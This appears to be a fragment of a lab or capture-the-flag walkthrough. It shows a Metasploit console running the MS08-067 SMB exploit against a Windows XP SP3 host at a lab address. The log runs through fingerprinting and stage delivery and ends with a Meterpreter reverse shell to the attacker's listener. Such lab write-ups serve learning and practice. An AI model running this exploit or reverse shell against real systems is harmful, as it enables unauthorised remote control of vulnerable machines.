 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.56:443
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.56:443 → 10.10.10.4:1032) at 2024-06-11 23:22:42 -0300
meterpreter >